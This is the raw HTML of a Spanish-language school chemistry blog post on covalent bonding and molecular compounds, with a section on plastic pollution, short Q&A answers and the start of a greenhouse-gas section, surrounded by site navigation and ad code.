.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.quimicaoficial.com/'>
<img alt=' ★ Química Oficial★ | El Mejor lugar para entender la química' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVpv0nQ6Vr6mZ0oc_gCglyL9H2AePHMtF8S6b4mM6gWORj6tBOdzRSh8LMHC1Gq2FVW5Ik0RP2DULCtBbLFnIM0HM6D8D8xfCbR2utGzUG0eNwURIYcnaUholcuwD3UxjMekDyO1NNVbgB9SPK5Kv55rXBh_n4yc3utn9YEXKwfxteyjnuNBoqz41dT_lt/s320/QUI%CC%81MICA%20OFICIAL.png' title=' ★ Química Oficial★ | El Mejor lugar para entender la química'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#f93356}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='#' title='Educación'>Cursos Gratis</a><ul class='ch-muc'>
<li><a href='https://www.quimicaoficial.com/2021/03/como-se-hace-el-jabon.html'>Jabón EcoFriendly</a></li>
<li><a href='https://www.quimicaoficial.com/2021/04/como-hacer-jabon.html'>Jabón Natural</a></li>
<li><a href='https://www.quimicaoficial.com/2021/05/champu-solido-receta.html'>Champú sólido</a></li>
<li><a href='https://www.quimicaoficial.com/2021/03/curso-cosmeticos-hierba.html'> Cosméticos CBD</a></li>
<li><a href='https://www.quimicaoficial.com/2021/05/curso-cosmticos.html'> Cosméticos Profesional</a></li>
<li><a href='https://www.quimicaoficial.com/2021/06/curso-velas.html'> VELAS aromáticas</a></li>
<li><a href='https://www.quimicaoficial.com/2021/03/perfume.html'> Elaborar Perfume</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/curso'>Cursos Marketing</a></li>
<li><a href='https://www.quimicaoficial.com/2021/04/curso-completo-pasta-de-diente.html'>Pasta de diente</a></li>
<li><a href='https://www.quimicaoficial.com/p/libros-pdf-secundaria.html'>Libros</a></li>
</ul>
</li><li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Química</a><ul class='ch-muc'>
<li><a href='https://www.quimicaoficial.com/p/clases-online-de-ciencias-iii-con.html'>Aprende en Casa</a></li>
<li><a href='https://www.quimicaoficial.com/p/la-siguiente-pagina-contiene-una-serie.html'>Exámenes PREPA</a></li>
<li><a href='https://www.quimicaoficial.com/p/examenes-ordinarios-bimestre-1.html'>Exámenes SECUNDARIA</a></li>
</ul>
</li>
<li><a href='https://www.quimicaoficial.com/search/label/download' title='Aplicaciones'>Descargas</a></li>
<li class='btn-baimoi'>
<a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html' rel='nofollow' title='Contactar'>Curso Jarcería</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #f93356}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/QuimicaOficialCom' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/QuimicaOficiaI' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/edson_h2/' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.youtube.com/channel/UCJ4AWBtodoq9oInqmBmDeuQ' title='Perfil'><i aria-hidden='true' class='fa fa-youtube' style='color: #f93356'></i></a>
</div>
<div class='vertical-menu'>
<div class='menujq'>
<ul>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
<li><a href='/'><i class='fa fa-home menuicon'></i> INICIO</a></li>
<li><a href='javascript:void();'><i class='fa fa-download menuicon'></i> Descargas</a>
<ul>
<li><a href='https://www.quimicaoficial.com/2022/02/ejemplos-aspen-hysys-v-3-2.html'> Hysys v.3.1</a></li>
<li><a href='https://www.quimicaoficial.com/2022/02/aspen-plus-manual-instalacion.html'> AspenPlus v.1.11</a></li>
<li><a href='https://www.quimicaoficial.com/2022/02/aspen-plus-manual-instalacion.html'> Pro II</a></li>
<li><a href='https://www.quimicaoficial.com/2021/05/Calculadora-y-tabla-online-entalpia-entropia.html'> Calculadora Entalpía</a></li>
<li><a href='https://www.quimicaoficial.com/2018/09/vissim-30-descarga-simulador-p-ciencias.html'> VisSim 3.0</a></li>
<li><a href='https://www.quimicaoficial.com/2020/08/quimica-apk.html'> Juego de Química</a></li>
<li><a href='https://www.quimicaoficial.com/p/libros-pdf-secundaria.html'>Libros</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/download'> Mas Descargas</a></li>
</ul>
</li>
<li><a href='javascript:void();'><i class='fa fa-pencil-square-o menuicon'></i> Problemas Resueltos</a>
<ul>
<li><a href='https://www.quimicaoficial.com/2020/10/porcentaje-masa-y-volumen-ejercicios.html'> %Masa y %Volumen</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/ppm'> Partes por Millón</a></li>
<li><a href='https://www.quimicaoficial.com/2021/06/peso-molecular.html'> Peso molecular</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/numero%20de%20moles'> Número de Moles</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Avogadro'> Número de Avogadro</a></li>
<li><a href='javascript:void();'><i class='fa fa-external-link menuicon'></i> Números Cuánticos</a>
<ul>
<li><a href='https://www.quimicaoficial.com/2017/02/como-obtener-los-numeros-cuanticos-de.html'> Clase paso a paso</a></li>
<li><a href='https://www.quimicaoficial.com/2020/08/ejercicios-resueltos-de-numeros-cuanticos.html'> Ejercicios Resueltos</a></li>
<li><a href='https://www.quimicaoficial.com/2020/07/simulador-de-numeros-cuanticos.html'> Simulador N. Cuánticos</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Números%20cuánticos'> N. Cuántico Tag&#180;s</a></li>
</ul>
</li>
<li><a href='https://www.quimicaoficial.com/search/label/Densidad'> Densidad</a></li>
<li><a href='https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html'> Balance REDOX</a></li>
<li><a href='https://www.quimicaoficial.com/2020/06/balance-ejercicios-resueltos-redox-algebraico.html'> Balance ALGEBRÁICO</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/boyle'> Ley de Boyle</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/pH'> pH y pOH</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/%25Rendimiento'> Rendimiento de la reacción</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Equilibrio%20qu%C3%ADmico'> Equilibrio Químico</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/cinética%20qu%C3%ADmica'> Cinética Química</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/calorimetria%20quimica'> Calorimetría</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Ley%20de%20Hess'> Ley de Hess</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/entropia'> Entropía ΔS&#176;</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/ΔG'> Espontaneidad ΔG</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Estequiometr%C3%ADa'> Estequiometría</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Normalidad'> Normalidad</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Molaridad'> Molaridad</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Estructura%20de%20Lewis'> Estructura de Lewis</a></li>
</ul>
</li>
<li><a href='javascript:void();'><i class='fa fa-wpforms menuicon'></i> Exámenes</a>
<ul>
<li><a href='https://www.quimicaoficial.com/p/examenes-ordinarios-bimestre-1.html'> Secundaria</a></li>
<li><a href='https://www.quimicaoficial.com/p/la-siguiente-pagina-contiene-una-serie.html'> Preparatoria</a></li>
<li><a href='https://www.quimicaoficial.com/2021/07/examen-simulacro-b1.html'> Simulacro examen B1</a></li>
<li><a href='https://www.quimicaoficial.com/2021/07/examen-simulacro-secundaria-online.html'> Simulacro examen B2</a></li>
<li><a href='https://www.quimicaoficial.com/2021/07/examen-simulacro-bloque3.html'> Simulacro examen B3</a></li>
</ul>
</li>
<li><a href='javascript:void();'><i class='fa fa-graduation-cap menuicon'></i> Cursos</a>
<ul>
<li><a href='https://www.quimicaoficial.com/search/label/curso'> Marketing</a></li>
<li><a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html'> Produc. de Limpieza</a></li>
<li><a href='https://www.quimicaoficial.com/2021/06/curso-velas.html'> VELAS aromáticas</a></li>
<li><a href='https://www.quimicaoficial.com/2021/03/como-se-hace-el-jabon.html'> Jabón EcoFriendly</a></li>
<li><a href='https://www.quimicaoficial.com/2021/05/champu-solido-receta.html'>Champú sólido</a></li>
<li><a href='https://www.quimicaoficial.com/2021/04/como-hacer-jabon.html'>Jabón Natural</a></li>
<li><a href='https://www.quimicaoficial.com/2021/03/curso-cosmeticos-hierba.html'> Cosméticos Cannabis</a></li>
<li><a href='https://www.quimicaoficial.com/2021/05/curso-cosmticos.html'> Cosméticos Profesional</a></li>
<li><a href='https://www.quimicaoficial.com/2021/03/perfume.html'> Elaborar Perfume</a></li>
<li><a href='https://www.quimicaoficial.com/2021/04/curso-completo-pasta-de-diente.html'>Pasta de diente</a></li>
</ul>
</li>
<li><a href='javascript:void();'><i class='fa fa-folder-open-o'></i> Material Docente</a>
<ul>
<li><a href='https://www.quimicaoficial.com/p/libros-pdf-secundaria.html'> Libros</a></li>
<li><a href='https://www.quimicaoficial.com/search/label/Práctica'> Prácticas de Lab.</a></li>
<li><a href='https://www.quimicaoficial.com/p/clases-online-de-ciencias-iii-con.html'> Clases A. En Casa</a></li>
<li><a href='https://www.quimicaoficial.com/2020/09/simulador-de-test-para-estilo-de.html'> Simulador PNL</a></li>
</ul>
</li>
<li><a href='javascript:void();'><i class='fa fa-heart-o'></i> +Datos Curiosos</a>
<ul>
<li><a href='https://www.quimicaoficial.com/search/label/blog'> Cosas que no sabias</a></li>
</ul>
</li>
<li><a href='https://www.quimicaoficial.com/p/aviso-de-privacidad.html'><i class='fa fa-bell menuicon'></i> Importante</a>
</li>
</ul>
</div>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-drupal' style='color: #303030'></i>
&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;?
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div><a class="descargar"  href="https://whatsform.com/kmN2k-" target="_blank">&#191;NO ENTIENDES ALGUNA TAREA? ENVIALO Y TE LO EXPLICO (TENGA PACIENCIA ATENDEMOS TODAS LA SOLICITUDES)</a>  </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<marquee class = banner direction="left" scrollamount="5" behavior="scroll" width=100% height=100%> ESCRÍBENOS EN LOS COMENTARIOS TUS SALUDOS PARA APARECER AQUÍ</marquee>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.quimicaoficial.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/contaminaci%C3%B3n%20por%20pl%C3%A1stico?&max-results=16' itemprop='item' title='contaminación por plástico'>
<span itemprop='name'>
contaminación por plástico
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/covalente%20no%20polar?&max-results=16' itemprop='item' title='covalente no polar'>
<span itemprop='name'>
covalente no polar
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/covalente%20polar?&max-results=16' itemprop='item' title='covalente polar'>
<span itemprop='name'>
covalente polar
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/enlace%20covalente?&max-results=16' itemprop='item' title='enlace covalente'>
<span itemprop='name'>
enlace covalente
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/enlace%20covalente%20ejemplos?&max-results=16' itemprop='item' title='enlace covalente ejemplos'>
<span itemprop='name'>
enlace covalente ejemplos
</span>
</a>
<meta content='6' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/Estructura%20de%20Lewis?&max-results=16' itemprop='item' title='Estructura de Lewis'>
<span itemprop='name'>
Estructura de Lewis
</span>
</a>
<meta content='7' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.quimicaoficial.com/search/label/primeros%20%C3%A1tomos?&max-results=16' itemprop='item' title='primeros átomos'>
<span itemprop='name'>
primeros átomos
</span>
</a>
<meta content='8' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;?
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;?
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>&#9655; &#191;Cómo se forman los compuestos moleculares &#10024;?</h2>
<b>        Modelo de enlace:     covalente</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/03359077630109870171' rel='author' target='_blank' title='author profile'><span class='fn'>Admin</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.quimicaoficial.com/2020/11/enlace-covalente.html#comment-form' onclick=''>
Commentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2020-11-06T23:35:00-06:00'>noviembre 06, 2020</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-3304878430112814309'>
<div itemprop='articleBody'>
<div id='aim13304878430112814309'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
<a href='https://www.quimicaoficial.com/2020/08/formulas-productos-limpieza.html' rel='nofollow' target='_blank'><img border='0' data-original-height='90' data-original-width='795' src='https://1.bp.blogspot.com/-YyeM8R56vSQ/X_s-fNv6xuI/AAAAAAAAQds/M1lQIMOoPVUcN_k8gsPI6VQAalqAw_n2ACNcBGAsYHQ/s16000/publicidad3.png' style='border-radius: 6px'/></a>
</div>
<div id='aim23304878430112814309'></div>
<div id='adsense-2'>
</div>
<div id='aim33304878430112814309'>
<div id='first-blanter'>
<img alt='▷ ¿Cómo se forman los compuestos moleculares ✨?' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w600/Thanksgiving+Leaves+Red+Facebook+Cover.jpg' title='▷ ¿Cómo se forman los compuestos moleculares ✨?'/>
</div>
<div style='border-bottom: 4px solid #f93356;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1343789044378188' data-ad-format='auto' data-ad-slot='3030619728' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div>
  <h1 style="text-align: left;">
    Modelo de enlace:
    covalente</h1><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/s2050/Thanksgiving+Leaves+Red+Facebook+Cover.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="780" data-original-width="2050" height="244" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP/w640-h244/Thanksgiving+Leaves+Red+Facebook+Cover.jpg" width="640" /></a><span><a name="more"></a></span></div>
  <h2 style="text-align: left;">Ver clase</h2><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/LYujUOnOckA" width="320" youtube-src-id="LYujUOnOckA"></iframe></div><br /><div><br /></div><h2 style="text-align: left;">Resumen</h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">Aprenderás a <b>representar el modelo de enlace químico covalente</b> a
      partir de la estructura de Lewis y reconocer que las propiedades de los
      materiales se explican por medio de su <b>estructura molecular.</b> aquí
      podrás representar el modelo de enlace químico covalente, a partir de la
      estructura de Lewis y reconocerás que las propiedades de los materiales se
      explican por medio de su estructura molecular. También
      <b>reflexionarás sobre la formación de compuestos moleculares,</b> qué
      elementos participan, dónde se encuentran ubicados en la tabla periódica,
      así como algunos tipos de enlace covalente.
      <b>Utilizarás modelos para explicar los enlaces</b> pues por tratarse de
      átomos y moléculas no es posible verlos directamente.</span>
  </div>
  <p style="box-sizing: border-box; margin: 0px 0px 10px;"><br /></p>
  <h2 style="text-align: left;">&#191;Sabías qué?</h2>
  <div><br /></div>
  <span style="font-family: verdana;"><div style="text-align: justify;">
      Los modelos en la ciencia pueden ser dibujos, esquemas, prototipos, mapas
      mentales, simulaciones por computadoras, maquetas o fórmulas matemáticas.
    </div></span><br />
  <h2 style="text-align: left;">Contaminación por plastico</h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">Los plásticos son materiales que utilizas comúnmente en casi todos los
      ámbitos de la vida, por su versatilidad, resistencia y bajo costo. Sin
      embargo,
      <b>la producción de tantos materiales plásticos ha traído serios problemas
        de contaminación</b>, sobre todo en los océanos donde van a parar como basura la mayoría de
      ellos.</span>
  </div>
  <span style="font-family: verdana;"><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      Esto se debe a que son producidos para un solo uso, por ejemplo, popotes,
      bolsas plásticas, platos y cucharas desechables, así como envases de
      diferentes productos. En el país existen leyes que prohíben la producción
      de plásticos de un solo uso. Aunque una parte de los plásticos que se
      producen se recicla,
      <b>el 91% de los 400 millones de toneladas que se producen en el mundo
        durante un año termina como basura.</b>
    </div>
    <div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      También te dañan, pues probablemente estos plásticos están presentes en
      tus pulmones, bebidas y alimentos.
      <b>Existen cinco &#8220;islas&#8221; de desechos plásticos </b>flotando en los océanos
      del mundo, la más grande del tamaño de Texas.
    </div>
    <div style="text-align: justify;"><br /></div>
    <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;">
      <tbody>
        <tr>
          <td style="text-align: center;">
            <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui/s1600/isla-de-plastico.jpg" style="margin-left: auto; margin-right: auto;"><img alt="isla de basura" border="0" data-original-height="800" data-original-width="1600" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEin1S4Mf2oMhyfwT88xbKUrU12iiy8CyxcIR41i2EXuLqkiLSItvxa3qKDfylfnb5qtil6GPJVGSX5akPLMKxMs39dn0splWzuLqGmBy76cep3j58L3hkRWTC5sC7dJ82Wh4S_e9roHA8Ui/w640-h320/isla-de-plastico.jpg" width="640" /></a>
          </td>
        </tr>
        <tr>
          <td class="tr-caption" style="text-align: center;">
            &#8220;La gran mancha&#8221; o isla de plástico en el océano, fue descubierta en
            1985 y su tamaño supera el doble de Chile. La mayoría de los
            desechos provienen de Asia.
          </td>
        </tr>
      </tbody>
    </table>
    <div style="text-align: justify;"><br /></div></span><br />
  <h2 style="text-align: left;">Preguntas</h2>
  <br /><h3 style="text-align: left;">&#191;De qué elementos químicos están hechos los plásticos?</h3></div><div><span style="font-family: verdana;">Carbono e hidrogeno unidos en largas cadenas llamadas polímeros, un ejemplo es el etileno</span><br /><br /><h3 style="text-align: left;">&#191;Qué
  tipo de enlace químico presentan?</h3></div><div><span style="font-family: verdana;">Enlace covalente</span><br /><br /><h3 style="text-align: left;">&#191;Cómo se producen?</h3></div><div><span style="font-family: verdana;">Compartiendo electrones y formando enlaces covalentes</span><br /><br /><h3 style="text-align: left;">&#191;Tenemos
  alternativas para evitar su utilización?
</h3></div>
<div><span style="font-family: verdana;">Hoy en día sí, si bien en no todos los materiales, estamos remplazando la utilización del plástico poco a poco, un ejemplo es el popote de semilla de aguacate, el uso de bolsas de mercado para evitar las de plástico, cajas biodegradables en bebidas, etc.&nbsp;</span></div><div><br /></div>
<h3 style="text-align: left;">
  &#191;Qué tipo de enlace químico forman los gases que provocan el efecto
  invernadero?&nbsp;
</h3>
<div><span style="font-family: verdana;">Ya que los elementos químicos que provocan el efecto invernadero son átomos no metales, éstos forman enlaces covalentes.</span></div><div><br /></div>
<div><h3 style="text-align: left;">
  &#191;Qué acciones puedes implementar en tu comunidad para disminuir la producción
  de estos gases?</h3><span style="font-family: verdana;">Reciclar, cambiar las bombillas por leds, aislar la casa para conservar la temperatura, insular dispositivos que ahorren energía, consumo de materia de envases biodegradable, reutilizar bolsas, caminar o usar transporte público, crear leyes para que las empresas usen catalizadores y purificar sus emisiones.&nbsp;</span></div><div><span style="font-family: verdana;"><br /></span></div><div><span style="font-family: verdana;"><br /></span>
  <h2 style="text-align: left;">
    La contaminación no sólo ocurre en el agua, sino también en la atmósfera.
  </h2>
  <br />
  <div style="text-align: justify;">
    <span style="font-family: verdana;">Desde la Revolución Industrial la forma de producir y consumir tanto
      energía como alimentos ha modificado la composición de la atmósfera por la
      quema de combustibles fósiles y la degradación de los ecosistemas,
      aumentando la cantidad de los
      <b>Gases de Efecto Invernadero <span style="color: red;">(GEI)</span></b>: el metano, el ozono, el vapor de agua y el dióxido de
      carbono.&nbsp;</span>
  </div>
  <span style="font-family: verdana;"><div style="text-align: justify;"><br /></div>
    <div style="text-align: justify;">
      <br />
      <div class="separator" style="clear: both; text-align: center;">
